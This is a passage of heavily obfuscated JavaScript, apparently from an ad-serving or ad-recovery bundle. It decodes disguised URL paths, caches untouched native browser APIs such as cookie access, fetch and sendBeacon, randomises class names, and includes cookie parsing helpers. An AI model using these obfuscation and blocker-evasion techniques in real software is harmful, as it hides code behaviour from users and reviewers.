ZU=Zl(Zj[Zj[PE(0x786)]-0x1]);Zb=ZU[PE(0xbf0)],ZT=ZU[PE(0xe0c)],Zc={'version':'v7','originalHostname':Zj[0x2],...ZU[PE(0x778)]?{'randomize':ZU[PE(0x778)],'bidder':void 0x0}:{'bidder':G['xm'][parseInt(Zj[0x3])]}},Ze=Zy(Zj[Zj[PE(0x786)]-0x2]);}else{if(ZK===H){if(Zj[PE(0x786)]<0x7)throw new Error(PE(0xe4f)[PE(0x101)](Zh));const ZS=Zl(Zj[Zj[PE(0x786)]-0x1]);Zb=ZS[PE(0xbf0)],ZT=ZS[PE(0xe0c)],Zc={'version':'v8','originalHostname':Zj[0x2],...ZS[PE(0x778)]?{'randomize':ZS[PE(0x778)],'bidder':void 0x0}:{'bidder':G['xm'][parseInt(Zj[0x3])]}},Ze=Zy(Zj[Zj[PE(0x786)]-0x2]);}else{if(ZK===z){var Zv;if(Zj[PE(0x786)]<0x6)throw new Error(PE(0xe4f)[PE(0x101)](Zh));const ZV=Zl(Zj[Zj[PE(0x786)]-0x1]);Zb=ZV[PE(0xbf0)],Zc={'version':PE(0xa44),'originalHostname':Zj[0x2],'configIndex':0x0},null!==(Zv=ZV[PE(0xe0c)])&&void 0x0!==Zv&&Zv[PE(0xb3d)]&&(Zc[PE(0xb3d)]=ZV[PE(0xe0c)][PE(0xb3d)],delete ZV[PE(0xe0c)][PE(0xb3d)]),ZT=ZV[PE(0xe0c)],Ze=Zy(Zj[Zj[PE(0x786)]-0x2]);}else{if(ZK===Z0){var ZA;if(Zj[PE(0x786)]<0x6)throw new Error(PE(0xe4f)[PE(0x101)](Zh));const Zi=Zl(Zj[Zj[PE(0x786)]-0x1]);Zb=Zi[PE(0xbf0)],ZT=Zi[PE(0xe0c)],Zc={'version':PE(0x6be),'originalHostname':Zj[0x2],'configIndex':0x0},null!==(ZA=Zi[PE(0xe0c)])&&void 0x0!==ZA&&ZA[PE(0xb3d)]&&(Zc[PE(0xb3d)]=Zi[PE(0xe0c)][PE(0xb3d)],delete Zi[PE(0xe0c)][PE(0xb3d)]),ZT=Zi[PE(0xe0c)],Ze=Zy(Zj[Zj[PE(0x786)]-0x2]);}else{if(ZK!==Z1)throw new Error(PE(0x13c)[PE(0x101)](Zh));{const Zg=function(Zs){const PB=PE;try{const [,,ZD,,Zw]=Zs[PB(0x550)][PB(0x3af)]('/',0x5),Zd=new URL(atob(Zw));if(PB(0x8b9)!==Zd[PB(0x1dc)])return;return Zd[PB(0xe3f)]=Zs[PB(0xe3f)],{'hostname':ZD,'originalUrl':Zd};}catch(Zk){return;}}(Zh);if(Zg)return{'protectUrlContext':{'version':PE(0x6ce),'originalHostname':Zg[PE(0x570)],'isMainFrame':!0x0},'originalUrl':Zg[PE(0xbf0)][PE(0x8b)],'kind':Z4[PE(0x9c7)]};if(Zj[PE(0x786)]<0x6)throw new Error(PE(0xe4f)[PE(0x101)](Zh));const Zr=Zl(Zj[Zj[PE(0x786)]-0x1]);Zb=Zr[PE(0xbf0)],ZT=Zr[PE(0xe0c)],Zc={'version':PE(0x6ce),'originalHostname':Zj[0x2],'isMainFrame':!0x1},Ze=Zy(Zj[Zj[PE(0x786)]-0x2]);}}}}}if(!Ze)throw new Error(PE(0x1f2)[PE(0x101)](Zh));if(Z5(Zh)){Zh[PE(0x3de)][PE(0x17d)](PE(0x5fa));for(const [Zs,ZD]of Array[PE(0x11a)](Zh[PE(0x3de)][PE(0xa26)]()))Zb[PE(0x3de)][PE(0x29c)](Zs,ZD);}const Zn=[];for(const [Zw,Zd]of Zb[PE(0x3de)][PE(0xa26)]())Zd===ZZ?Zn[PE(0x81a)](Zw):Zn[PE(0x81a)](Zw+'='+Zd);return Zb[PE(0x4fe)]=Zn[PE(0xd70)]('&'),{'protectUrlContext':Zc,'kind':Ze,'originalUrl':Zb[PE(0x8b)]+Zh[PE(0xe3f)],'extra':ZT};}function ZJ(Zh){const PR=Pi;var Zj;if(!Zh)return!0x1;const Ze=Zo(Zh);if(!Z2[PR(0xda0)](ZT=>Ze[PR(0x550)][PR(0x732)]('/'[PR(0x101)](ZT,'/'))))return!0x1;const ZK=Ze[PR(0x550)][PR(0x3af)]('/'),Zc=ZK[0x1];if([Q,H][PR(0xaf5)](Zc)){if(ZK[PR(0x786)]<0x7)return!0x1;}else{if(Zc===z){if(ZK[PR(0x786)]<0x6)return!0x1;}else{if(Zc===Z1){if('_m'===ZK[0x3])return!0x0;if(ZK[PR(0x786)]<0x6)return!0x1;}}}const Zb=null===(Zj=ZK[ZK[PR(0x786)]-0x1])||void 0x0===Zj?void 0x0:Zj[PR(0x452)](0x0,0x4);return!!Zb&&void 0x0!==(0x0,V['i7'])(Zb);}const ZP=Pi(0x98e)==typeof window;function Zo(Zh,Zj){const PF=Pi;return Zh instanceof URL?Zh:PF(0x2cb)==typeof Zh&&[PF(0xf0b),PF(0x8c2),PF(0x398),PF(0x755),PF(0x794),PF(0x3eb),PF(0xd13)][PF(0xda0)](Ze=>Zh[PF(0x732)](Ze))?new URL(Zh):PF(0x2cb)==typeof Zh&&ZP?new URL(Zh,Zj):PF(0x2cb)!=typeof Zh||ZP?Zo(Zh[PF(0x801)]()):Zh[PF(0x732)](PF(0x20b))||Zh[PF(0x732)](PF(0x8a5))?new URL(Zh):(ZJ(Zj=Zj||j['A'][PF(0xdfe)](window)[PF(0xd42)][PF(0xdfe)][PF(0x518)](window[PF(0x773)]))&&(Zj=ZY(Zj)[PF(0xbf0)]),new URL(Zh,Zj));}function Zm(Zh,Zj){const PG=Pi;try{return Zo(Zh,Zj);}catch(Ze){return void console[PG(0xa9e)](PG(0xc3e),Zh);}}function Zl(Zh){const Pp=Pi,Zj=new URL(K['A'][Pp(0x1d4)](Zh)),Ze=Pp(0x67d)===Zj[Pp(0x3de)][Pp(0xdfe)](Z9);Zj[Pp(0x3de)][Pp(0x17d)](Z9);const ZK=Zj[Pp(0x3de)][Pp(0xdfe)](ZX);let Zc;if(ZK){try{Zc=JSON[Pp(0x412)](ZK);}catch(Zb){}Zj[Pp(0x3de)][Pp(0x17d)](ZX);}return{'randomize':Ze,'originalUrl':Zj,'extra':Zc};}},0x23be:(y,Y,J)=>{'use strict';J['d'](Y,{'t':()=>P});const P=o=>{const Pq=a2X;let m=0x0;for(let l=0x0,I=o[Pq(0x786)];l<I;l++)m=(m<<0x5)-m+o[Pq(0x952)](l),m|=0x0;return m;};},0x2c0:(y,Y,J)=>{'use strict';const PQ=a2X;J['d'](Y,{'A':()=>O});var P=J(0x313);const m=PQ(0x98e)==typeof window,I={},O={'get'(){const Pa=PQ;let b=arguments[Pa(0x786)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(m)return I[Pa(0xd19)]||(I[Pa(0xd19)]=x(null)),I[Pa(0xd19)];{b||(b=window);const T=P['A'][Pa(0x986)](b);return I[T]||(I[T]=x(b)),I[T];}},'collect'(){const PH=PQ;let b=arguments[PH(0x786)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const T=P['A'][PH(0x986)](b);I[T]||(I[T]=x(b));}},x=b=>({'CSSStyleDeclaration_cssText':j(b,PQ(0xd1b),PQ(0xe3d)),'CSSStyleDeclaration_getPropertyValue':K(b,PQ(0xd1b),PQ(0xe2b)),'CSSStyleDeclaration_setProperty':K(b,PQ(0xd1b),PQ(0xb7d)),'CSSStyleSheet_insertRule':K(b,PQ(0xeeb),PQ(0xab4)),'CSSStyleSheet_replaceSync':K(b,PQ(0xeeb),PQ(0x1b7)),'DocumentFragment_getElementById':K(b,PQ(0x41b),PQ(0xcc4)),'DocumentFragment_querySelector':K(b,PQ(0x41b),PQ(0x2f1)),'DocumentFragment_querySelectorAll':K(b,PQ(0x41b),PQ(0xce1)),'Document_cookie':j(b,PQ(0x945),PQ(0x7f6)),'Document_createElement':K(b,PQ(0x945),PQ(0xd69)),'Document_getElementById':K(b,PQ(0x945),PQ(0xcc4)),'document_getElementById':K(b,PQ(0x773),PQ(0xcc4)),'Document_getElementsByTagName':K(b,PQ(0x945),PQ(0x9c3)),'Document_querySelector':K(b,PQ(0x945),PQ(0x2f1)),'Document_querySelectorAll':K(b,PQ(0x945),PQ(0xce1)),'Document_getElementsByClassName':K(b,PQ(0x945),PQ(0xe90)),'Document_write':K(b,PQ(0x945),PQ(0x1b8)),'Document_writeln':K(b,PQ(0x945),PQ(0x80d)),'Document_referrer':j(b,PQ(0x945),PQ(0xf98)),'Document_URL':j(b,PQ(0x945),PQ(0x16e)),'DOMParser_parseFromString':K(b,PQ(0x99e),PQ(0x55a)),'Element_ariaLabel':j(b,PQ(0x414),PQ(0x6df)),'Element_attributes':j(b,PQ(0x414),PQ(0x9dd)),'Element_classList':j(b,PQ(0x414),PQ(0x32b)),'Element_className':j(b,PQ(0x414),PQ(0xfa)),'Element_closest':K(b,PQ(0x414),PQ(0x389)),'Element_getAttribute':K(b,PQ(0x414),PQ(0x186)),'Element_getBoundingClientRect':K(b,PQ(0x414),PQ(0x11d)),'Element_getElementsByClassName':K(b,PQ(0x414),PQ(0xe90)),'Element_hasAttribute':K(b,PQ(0x414),PQ(0xe0b)),'Element_id':j(b,PQ(0x414),'id'),'Element_tagName':j(b,PQ(0x414),PQ(0x275)),'Element_innerHTML':j(b,PQ(0x414),PQ(0xedd)),'Element_outerHTML':j(b,PQ(0x414),PQ(0x717)),'Element_insertAdjacentElement':K(b,PQ(0x414),PQ(0x85e)),'Element_insertAdjacentHTML':K(b,PQ(0x414),PQ(0xe38)),'Element_querySelector':K(b,PQ(0x414),PQ(0x2f1)),'Element_querySelectorAll':K(b,PQ(0x414),PQ(0xce1)),'Element_removeAttribute':K(b,PQ(0x414),PQ(0xc47)),'Element_setAttribute':K(b,PQ(0x414),PQ(0xcda)),'Element_setAttributeNS':K(b,PQ(0x414),PQ(0x313)),'Element_setHTMLUnsafe':K(b,PQ(0x414),PQ(0x725)),'Element_matches':K(b,PQ(0x414),PQ(0x66f)),'Event_stopPropagation':K(b,PQ(0xdb1),PQ(0xf5f)),'Event_stopImmediatePropagation':K(b,PQ(0xdb1),PQ(0x228)),'EventTarget_addEventListener':K(b,PQ(0x1c8),PQ(0x8cd)),'EventTarget_removeEventListener':K(b,PQ(0x1c8),PQ(0xc4f)),'Function_toString':K(b,PQ(0x2c7),PQ(0x801)),'HTMLAnchorElement_attributionSrc':j(b,PQ(0x48c),PQ(0x787)),'HTMLAnchorElement_href':j(b,PQ(0x48c),PQ(0x8b)),'HTMLAnchorElement_protocol':j(b,PQ(0x48c),PQ(0x1dc)),'HTMLAnchorElement_hostname':j(b,PQ(0x48c),PQ(0x570)),'HTMLAnchorElement_port':j(b,PQ(0x48c),PQ(0xaf)),'HTMLAnchorElement_pathname':j(b,PQ(0x48c),PQ(0x550)),'HTMLAnchorElement_hash':j(b,PQ(0x48c),PQ(0xe3f)),'HTMLAnchorElement_host':j(b,PQ(0x48c),PQ(0x8e0)),'HTMLAnchorElement_origin':j(b,PQ(0x48c),PQ(0xc4b)),'HTMLAnchorElement_ping':j(b,PQ(0x48c),PQ(0x29d)),'HTMLAnchorElement_search':j(b,PQ(0x48c),PQ(0x4fe)),'HTMLAnchorElement_target':j(b,PQ(0x48c),PQ(0x5fd)),'HTMLElement_dataset':j(b,PQ(0x164),PQ(0xc9f)),'HTMLElement_innerText':j(b,PQ(0x164),PQ(0xf3f)),'HTMLElement_title':j(b,PQ(0x164),PQ(0x72e)),'HTMLElement_style':j(b,PQ(0x164),PQ(0x4a6)),'HTMLFormElement_action':j(b,PQ(0x7ce),PQ(0xd6d)),'HTMLFormElement_target':j(b,PQ(0x7ce),PQ(0x5fd)),'HTMLIFrameElement_contentDocument':j(b,PQ(0xdf2),PQ(0xb2b)),'HTMLIFrameElement_contentWindow':j(b,PQ(0xdf2),PQ(0x6af)),'HTMLIFrameElement_name':j(b,PQ(0xdf2),PQ(0x931)),'HTMLIFrameElement_src':j(b,PQ(0xdf2),PQ(0xc99)),'HTMLIFrameElement_srcdoc':j(b,PQ(0xdf2),PQ(0x17a)),'HTMLImageElement_attributionSrc':j(b,PQ(0xefc),PQ(0x787)),'HTMLImageElement_src':j(b,PQ(0xefc),PQ(0xc99)),'HTMLImageElement_srcset':j(b,PQ(0xefc),PQ(0xb14)),'HTMLLinkElement_as':j(b,PQ(0x908),'as'),'HTMLLinkElement_href':j(b,PQ(0x908),PQ(0x8b)),'HTMLLinkElement_rel':j(b,PQ(0x908),PQ(0x8c1)),'HTMLScriptElement_attributionSrc':j(b,PQ(0x502),PQ(0x787)),'HTMLScriptElement_src':j(b,PQ(0x502),PQ(0xc99)),'HTMLSourceElement_src':j(b,PQ(0xddc),PQ(0xc99)),'HTMLSourceElement_srcset':j(b,PQ(0xddc),PQ(0xb14)),'HTMLVideoElement_src':j(b,PQ(0x516),PQ(0xc99)),'HTMLVideoElement_poster':j(b,PQ(0x516),PQ(0xc8b)),'HTMLMediaElement_src':j(b,PQ(0xf96),PQ(0xc99)),'HTMLMetaElement_content':j(b,PQ(0x946),PQ(0xde7)),'HTMLMetaElement_httpEquiv':j(b,PQ(0x946),PQ(0x7ff)),'HTMLStyleElement_insertBefore':K(b,PQ(0x7c),PQ(0xe85)),'IntersectionObserverEntry_boundingClientRect':j(b,PQ(0x6d6),PQ(0xc30)),'IntersectionObserverEntry_intersectionRatio':j(b,PQ(0x6d6),PQ(0xc4a)),'IntersectionObserverEntry_intersectionRect':j(b,PQ(0x6d6),PQ(0x9e6)),'JSON_parse':K(b,PQ(0x5a3),PQ(0x412)),'JSON_stringify':K(b,PQ(0x5a3),PQ(0x808)),'MessageEvent_data':j(b,PQ(0x33e),PQ(0xb37)),'MessageEvent_origin':j(b,PQ(0x33e),PQ(0xc4b)),'MessageEvent_source':j(b,PQ(0x33e),PQ(0x134)),'Navigator_sendBeacon':K(b,PQ(0xa84),PQ(0xe0)),'Node_appendChild':K(b,PQ(0xd35),PQ(0x69c)),'Node_insertBefore':K(b,PQ(0xd35),PQ(0xe85)),'Node_textContent':j(b,PQ(0xd35),PQ(0xf7d)),'Node_baseURI':j(b,PQ(0xd35),PQ(0x18c)),'PerformanceEntry_name':j(b,PQ(0x44e),PQ(0x931)),'PerformanceResourceTiming_transferSize':j(b,PQ(0x381),PQ(0x388)),'PerformanceResourceTiming_encodedBodySize':j(b,PQ(0x381),PQ(0x1f1)),'RegExp_test':K(b,PQ(0x532),PQ(0x5fe)),'RegExp_exec':K(b,PQ(0x532),PQ(0x334)),'Response_url':j(b,PQ(0x733),PQ(0x1ce)),'SharedStorageWorklet_addModule':K(b,PQ(0xe4),PQ(0xa2a)),'String_matchAll':K(b,PQ(0x9f0),PQ(0x176)),'String_replace':K(b,PQ(0x9f0),PQ(0x1ff)),'Window_decodeURIComponent':K(b,PQ(0x403),PQ(0x346)),'Window_innerWidth':j(b,PQ(0x403),PQ(0xd32)),'Window_fetch':K(b,PQ(0x403),PQ(0xdce)),'Window_fetchLater':K(b,PQ(0x403),PQ(0x9ea)),'Window_frames':j(b,PQ(0x403),PQ(0xd82)),'Window_name':j(b,PQ(0x403),PQ(0x931)),'Window_open':K(b,PQ(0x403),PQ(0xe4e)),'Window_postMessage':K(b,PQ(0x403),PQ(0xab6)),'Window_requestAnimationFrame':K(b,PQ(0x403),PQ(0x871)),'Window_requestIdleCallback':K(b,PQ(0x403),PQ(0xee2)),'Window_setImmediate':K(b,PQ(0x403),PQ(0x9c)),'Window_setInterval':K(b,PQ(0x403),PQ(0x224)),'Window_setTimeout':K(b,PQ(0x403),PQ(0x749)),'Window_visualViewport':j(b,PQ(0x403),PQ(0xe3)),'XMLHttpRequest_open':K(b,PQ(0x2c5),PQ(0xe4e)),'XMLHttpRequest_send':K(b,PQ(0x2c5),PQ(0xdfa)),'XMLHttpRequest_responseURL':j(b,PQ(0x2c5),PQ(0x483)),'XMLHttpRequest_response':j(b,PQ(0x2c5),PQ(0xeed)),'XMLHttpRequest_responseText':j(b,PQ(0x2c5),PQ(0x637)),'XMLHttpRequest_responseType':j(b,PQ(0x2c5),PQ(0x18e)),'XMLHttpRequest_responseXML':j(b,PQ(0x2c5),PQ(0x2e9)),'XMLHttpRequest_status':j(b,PQ(0x2c5),PQ(0xd6f)),'XMLHttpRequest_statusText':j(b,PQ(0x2c5),PQ(0xdaa)),'FontFace':m?null:b[PQ(0xd8d)],'FontFace_prototype':h(b,PQ(0xd8d)),'Worker':m?null:b[PQ(0xb33)],'Worker_prototype':h(b,PQ(0xb33))}),h=(b,T)=>{const PL=PQ;return m?void 0x0===J['g'][T]?null:J['g'][T][PL(0xc3d)]:null===(v=b[T])||void 0x0===v?void 0x0:v[PL(0xc3d)];var v;},j=(b,T,v)=>{const PN=PQ;if(m)return void 0x0===J['g'][T]?null:Object[PN(0xc77)](J['g'][T][PN(0xc3d)],v);{var A;const U=PN(0x218)===T[PN(0x445)]()?b:null===(A=b[T])||void 0x0===A?void 0x0:A[PN(0xc3d)];return U?b[PN(0x212)][PN(0xc77)](U,v):{'get':{'call':S=>S[v]},'set':{'call':(S,V)=>{S[v]=V;}}};}},K=(b,T,v)=>{const PW=PQ;return m?PW(0x218)===T[PW(0x445)]()?J['g'][v]:void 0x0===J['g'][T]?null:J['g'][T][PW(0xc3d)][v]:PW(0x218)===T[PW(0x445)]()?b[v]:PW(0x773)===T?null===(A=b[PW(0x773)])||void 0x0===A?void 0x0:A[v]:PW(0x5a3)===T?null===(U=b[PW(0x5a3)])||void 0x0===U?void 0x0:U[v]:null===(S=b[T])||void 0x0===S||null===(S=S[PW(0xc3d)])||void 0x0===S?void 0x0:S[v];var A,U,S;};},0x1fa9:(y,Y,J)=>{'use strict';const Pz=a2X;J['d'](Y,{'A':()=>P});const P={'idx':o=>Math[Pz(0x4ef)](Math[Pz(0x9e3)]()*o),'elem':function(o){const o0=Pz;return o[this[o0(0x283)](o[o0(0x786)])];},'num':function(o,m){const o1=Pz;return Math[o1(0x4ef)](Math[o1(0x9e3)]()*(m-o))+o;},'alphaStr':function(o,m){const o2=Pz,l=o+this[o2(0xb8b)](0x0,m-o),I=[];for(let O=0x0;O<l;++O)I[o2(0x81a)](o2(0x7bd)[o2(0xa4a)](this[o2(0xb8b)](0x0,0x34)));return I[o2(0xd70)]('');},'className':function(){const o3=Pz;return this[o3(0xb4c)](0x5,0xf);}};},0x12e6:(y,Y,J)=>{'use strict';J['d'](Y,{'C8':()=>x,'Vq':()=>K,'XV':()=>j,'aV':()=>h,'az':()=>O,'ch':()=>m});var P=J(0x81);const m=0xa;let I;function O(b,T){var v;return void 0x0===I&&x(b,T),null!==(v=I)&&void 0x0!==v&&v;}async function x(b,T){const o4=a2X;if(void 0x0!==I)return I;if(-0x1!==K(T))return I=!0x0,I;if([o4(0x68d),o4(0x250),o4(0xdab),o4(0x317),o4(0x795),o4(0xba2),o4(0xc24),o4(0x83),o4(0x7cd),o4(0x883),o4(0xd86)][o4(0xaf5)](T))return I=!0x0,I;if(T[o4(0x451)](o4(0x3e8))||T[o4(0x451)](o4(0x296))||T[o4(0x732)](o4(0x759))||T[o4(0x732)](o4(0x8ae))||o4(0xc6)===T)return I=!0x1,I;const v=new URL(T);v[o4(0x8e0)]='0.'[o4(0x101)](v[o4(0x8e0)]),v[o4(0x550)]=o4(0xb9b);const A=(0x0,P['Wq'])({'protectUrlContext':b,'url':v[o4(0x801)](),'endpoint':v[o4(0xc4b)]});try{const U=await Promise[o4(0x555)]([fetch(A),new Promise(S=>setTimeout(()=>S(new Response(o4(0x4b9),{'status':0x1f8})),0x7d0))]);return I=U['ok'],U['ok'];}catch(S){return I=!0x1,!0x1;}}function h(b){const o5=a2X;if(/https?:\/\/\d+\./i[o5(0x5fe)](b)){const T=new URL(b);T[o5(0x8e0)]=T[o5(0x8e0)][o5(0x3af)]('.')[o5(0x452)](0x1)[o5(0xd70)]('.'),b=T[o5(0xc4b)];}return b;}function j(b,T){const o6=a2X;if(-0x1===T)return b;const v=new URL(b);return/https?:\/\/\d+\./i[o6(0x5fe)](b)?(v[o6(0x8e0)]=''[o6(0x101)](T,'.')[o6(0x101)](v[o6(0x8e0)][o6(0x3af)]('.')[o6(0x452)](0x1)[o6(0xd70)]('.')),b=v[o6(0xc4b)]):(v[o6(0x8e0)]=''[o6(0x101)](T,'.')[o6(0x101)](v[o6(0x8e0)]),b=v[o6(0xc4b)]),b;}function K(b){const o7=a2X;if(/https?:\/\/\d+\./i[o7(0x5fe)](b)){const T=new URL(b);return Number[o7(0x57d)](T[o7(0x8e0)][o7(0x3af)]('.')[0x0]);}return-0x1;}},0x15ef:(y,Y)=>{'use strict';const oZ=a2X;Y['l']=function(I,O,x){const o8=a2X;var h=x||{},j=h[o8(0x650)]||m;if(o8(0x1d9)!=typeof j)throw new TypeError(o8(0xd9f));if(!P[o8(0x5fe)](I))throw new TypeError(o8(0x92));var K=j(O);if(K&&!P[o8(0x5fe)](K))throw new TypeError(o8(0xc7d));var b=I+'='+K;if(null!=h[o8(0xb8)]){var T=h[o8(0xb8)]-0x0;if(isNaN(T)||!isFinite(T))throw new TypeError(o8(0x92f));b+=o8(0x9fb)+Math[o8(0x4ef)](T);}if(h[o8(0x785)]){if(!P[o8(0x5fe)](h[o8(0x785)]))throw new TypeError(o8(0xa02));b+=o8(0xc1c)+h[o8(0x785)];}if(h[o8(0xdd4)]){if(!P[o8(0x5fe)](h[o8(0xdd4)]))throw new TypeError(o8(0x2a9));b+=o8(0x62d)+h[o8(0xdd4)];}if(h[o8(0xb55)]){var v=h[o8(0xb55)];if(!function(A){const o9=o8;return o9(0x823)===J[o9(0xf81)](A)||A instanceof Date;}(v)||isNaN(v[o8(0xc69)]()))throw new TypeError(o8(0xc51));b+=o8(0x31c)+v[o8(0xa35)]();}if(h[o8(0xe39)]&&(b+=o8(0xf7a)),h[o8(0xd22)]&&(b+=o8(0x40b)),h[o8(0xd27)]&&(b+=o8(0x490)),h[o8(0x116)])switch(o8(0x2cb)==typeof h[o8(0x116)]?h[o8(0x116)][o8(0x445)]():h[o8(0x116)]){case o8(0xb5d):b+=o8(0x51c);break;case o8(0xa64):b+=o8(0xc7e);break;case o8(0xd9c):b+=o8(0x548);break;default:throw new TypeError(o8(0xce7));}if(h[o8(0xe62)])switch(o8(0x2cb)==typeof h[o8(0xe62)]?h[o8(0xe62)][o8(0x445)]():h[o8(0xe62)]){case!0x0:b+=o8(0x28c);break;case o8(0xeee):b+=o8(0x8bd);break;case o8(0xd59):b+=o8(0x28c);break;case o8(0x1ab):b+=o8(0x96);break;default:throw new TypeError(o8(0x8b0));}return b;};var J=Object[oZ(0xc3d)][oZ(0x801)],P=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function m(l){return encodeURIComponent(l);}},0x10e2:y=>{'use strict';const oo=a2X;var Y={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function J(l){const oX=a2X;return oX(0x2cb)==typeof l&&!!l[oX(0x757)]();}function P(I,O){const of=a2X;var x=I[of(0x3af)](';')[of(0x8cb)](J),h=function(b){const oC=of;var T='',v='',A=b[oC(0x3af)]('=');return A[oC(0x786)]>0x1?(T=A[oC(0xda2)](),v=A[oC(0xd70)]('=')):v=b,{'name':T,'value':v};}(x[of(0xda2)]()),j=h[of(0x931)],K=h[of(0xaa2)];O=O?Object[of(0xed3)]({},Y,O):Y;try{K=O[of(0xa6a)]?decodeURIComponent(K):K;}catch(b){console[of(0x14e)](of(0xad0)+K+of(0x3d2),b);}var c={'name':j,'value':K};return x[of(0x484)](function(T){const oy=of;var v=T[oy(0x3af)]('='),A=v[oy(0xda2)]()[oy(0x3bc)]()[oy(0x445)](),U=v[oy(0xd70)]('=');oy(0xb55)===A?c[oy(0xb55)]=new Date(U):oy(0x2b6)===A?c[oy(0xb8)]=parseInt(U,0xa):oy(0xd22)===A?c[oy(0xd22)]=!0x0:oy(0xdec)===A?c[oy(0xe39)]=!0x0:oy(0x55c)===A?c[oy(0xe62)]=U:oy(0xd27)===A?c[oy(0xd27)]=!0x0:c[A]=U;}),c;}function m(l,I){const oY=a2X;if(I=I?Object[oY(0xed3)]({},Y,I):Y,!l)return I[oY(0x417)]?{}:[];if(l[oY(0x82d)]){if(oY(0x1d9)==typeof l[oY(0x82d)][oY(0x274)])l=l[oY(0x82d)][oY(0x274)]();else{if(l[oY(0x82d)][oY(0x7b2)])l=l[oY(0x82d)][oY(0x7b2)];else{var O=l[oY(0x82d)][Object[oY(0x8da)](l[oY(0x82d)])[oY(0xc80)](function(x){const oJ=oY;return oJ(0x7b2)===x[oJ(0x445)]();})];O||!l[oY(0x82d)][oY(0x7f6)]||I[oY(0x754)]||console[oY(0x51a)](oY(0xf1c)),l=O;}}}return Array[oY(0xbff)](l)||(l=[l]),I[oY(0x417)]?l[oY(0x8cb)](J)[oY(0xb1e)](function(x,h){const oP=oY;var j=P(h,I);return x[j[oP(0x931)]]=j,x;},{}):l[oY(0x8cb)](J)[oY(0x417)](function(x){return P(x,I);});}y[oo(0x67a)]=m,y[oo(0x67a)][oo(0x412)]=m,y[oo(0x67a)][oo(0xb77)]=P,y[oo(0x67a)][oo(0x6cf)]=function(I){const om=oo;if(Array[om(0xbff)](I))return I;if(om(0x2cb)!=typeof I)return[];var O,x,h,j,K,c=[],b=0x0;function T(){const ol=om;for(;b<I[ol(0x786)]&&/\s/[ol(0x5fe)](I[ol(0xa4a)](b));)b+=0x1;return b<I[ol(0x786)];}for(;b<I[om(0x786)];){for(O=b,K=!0x1;T();)if(','===(x=I[om(0xa4a)](b))){for(h=b,b+=0x1,T(),j=b;b<I[om(0x786)]&&'='!==(x=I[om(0xa4a)](b))&&';'!==x&&','!==x;)b+=0x1;b<I[om(0x786)]&&'='===I[om(0xa4a)](b)?(K=!0x0,b=j,c[om(0x81a)](I[om(0x150)](O,h)),O=b):b=h+0x1;}else b+=0x1;(!K||b>=I[om(0x786)])&&c[om(0x81a)](I[om(0x150)](O,I[om(0x786)]));}return c;};},0x1cc7:(y,Y,J)=>{const oI=a2X;var P=J(0x23c3),m=Object[oI(0xc3d)][oI(0x254)],l=oI(0x98e)!=typeof Map;function I(){const oO=oI;this[oO(0xb0f)]=[],this[oO(0xe91)]=l?new Map():Object[oO(0x884)](null);}I[oI(0x68a)]=function(O,x){const ox=oI;for(var h=new I(),j=0x0,K=O[ox(0x786)];j<K;j++)h[ox(0xc79)](O[j],x);return h;},I[oI(0xc3d)][oI(0x889)]=function(){const oh=oI;return l?this[oh(0xe91)][oh(0x889)]:Object[oh(0xa40)](this[oh(0xe91)])[oh(0x786)];},I[oI(0xc3d)][oI(0xc79)]=function(O,x){const oj=oI;var h=l?O:P[oj(0xaed)](O),j=l?this[oj(0x933)](O):m[oj(0xf81)](this[oj(0xe91)],h),K=this[oj(0xb0f)][oj(0x786)];j&&!x||this[oj(0xb0f)][oj(0x81a)](O),j||(l?this[oj(0xe91)][oj(0x29c)](O,K):this[oj(0xe91)][h]=K);},I[oI(0xc3d)][oI(0x933)]=function(O){const oe=oI;if(l)return this[oe(0xe91)][oe(0x933)](O);var x=P[oe(0xaed)](O);return m[oe(0xf81)](this[oe(0xe91)],x);},I[oI(0xc3d)][oI(0x9ce)]=function(O){const oK=oI;if(l){var x=this[oK(0xe91)][oK(0xdfe)](O);if(x>=0x0)return x;}else{var h=P[oK(0xaed)](O);if(m[oK(0xf81)](this[oK(0xe91)],h))return this[oK(0xe91)][h];}throw new Error('\x22'+O+oK(0x6a0));},I[oI(0xc3d)]['at']=function(O){const oc=oI;if(O>=0x0&&O<this[oc(0xb0f)][oc(0x786)])return this[oc(0xb0f)][O];throw new Error(oc(0x847)+O);},I[oI(0xc3d)][oI(0x3c0)]=function(){const ob=oI;return this[ob(0xb0f)][ob(0x452)]();},Y['C']=I;},0x21c:(y,Y,J)=>{const oT=a2X;var P=J(0x1d34);Y[oT(0x650)]=function(m){const ov=oT;var l,I='',O=function(x){return x<0x0?0x1+(-x<<0x1):0x0+(x<<0x1);}(m);do{l=0x1f&O,(O>>>=0x5)>0x0&&(l|=0x20),I+=P[ov(0x650)](l);}while(O>0x0);return I;},Y[oT(0x1d4)]=function(m,I,O){const oA=oT;var x,h,j,K,b=m[oA(0x786)],T=0x0,v=0x0;do{if(I>=b)throw new Error(oA(0xb62));if(-0x1===(h=P[oA(0x1d4)](m[oA(0x952)](I++))))throw new Error(oA(0x853)+m[oA(0xa4a)](I-0x1));x=!!(0x20&h),T+=(h&=0x1f)<<v,v+=0x5;}while(x);O[oA(0xaa2)]=(K=(j=T)>>0x1,0x1&~j?K:-K),O[oA(0xd5d)]=I;};},0x1d34:(y,Y)=>{const on=a2X;var J=on(0xe1f)[on(0x3af)]('');Y[on(0x650)]=function(P){const oU=on;if(0x0<=P&&P<J[oU(0x786)])return J[P];throw new TypeError(oU(0xec5)+P);},Y[on(0x1d4)]=function(P){return 0x41<=P&&P<=0x5a?P-0x41:0x61<=P&&P<=0x7a?P-0x61+0x1a:0x30<=P&&P<=0x39?P-0x30+0x34:0x2b==P?0x3e:0x2f==P?0x3f:-0x1;};},0x1c41:(y,Y,J)=>{const oV=a2X;var P=J(0x23c3);function m(){const oS=a2X;this[oS(0xb0f)]=[],this[oS(0x1c0)]=!0x0,this[oS(0xcff)]={'generatedLine':-0x1,'generatedColumn':0x0};}m[oV(0xc3d)][oV(0x443)]=function(l,I){const oi=oV;this[oi(0xb0f)][oi(0x484)](l,I);},m[oV(0xc3d)][oV(0xc79)]=function(l){const og=oV;var 